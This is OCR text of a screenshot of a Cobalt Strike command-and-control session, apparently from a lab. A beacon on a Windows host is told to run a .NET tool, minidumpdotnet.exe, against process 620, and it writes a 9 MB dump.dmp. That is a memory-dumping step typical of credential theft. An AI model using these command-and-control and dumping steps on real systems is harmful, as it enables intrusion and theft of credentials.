 Cobalt Strike (on kali)
Cobalt Strike View Attacks Reporting Help
external inte... listener user compu... note process pid arch last
172.31... 192.16... listener user * DESKT... cscript.exe 2280 x64 995ms
Event Log X Beacon 192.168.79.137@2280 X
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 16 bytes
beacon> pwd
[*] Tasked beacon to print working directory
[+] host called home, sent: 8 bytes
[*] Current directory is C:\Users\user\Desktop\payload
beacon> ls
[*] Tasked beacon to list files in .
[+] host called home, sent: 19 bytes
[*] Listing: C:\Users\user\Desktop\payload\
Size Type Last Modified Name
---- ---- ------------- ----
25kb fil 01/11/2022 10:01:16 dotnettojscript.js
beacon> execute-assembly /mnt/hgfs/Downloads/files/minidumpdotnet.exe 620 dump.dmp
[*] Tasked beacon to run .NET program: minidumpdotnet.exe 620 dump.dmp
[+] host called home, sent: 225347 bytes
beacon> ls
[*] Tasked beacon to list files in .
[+] host called home, sent: 19 bytes
[*] Listing: C:\Users\user\Desktop\payload\
Size Type Last Modified Name
---- ---- ------------- ----
25kb fil 01/11/2022 10:01:16 dotnettojscript.js
9mb fil 01/11/2022 10:32:43 dump.dmp
[DESKTOP-2LKEP43] user */2280 (x64) last: 995ms
beacon>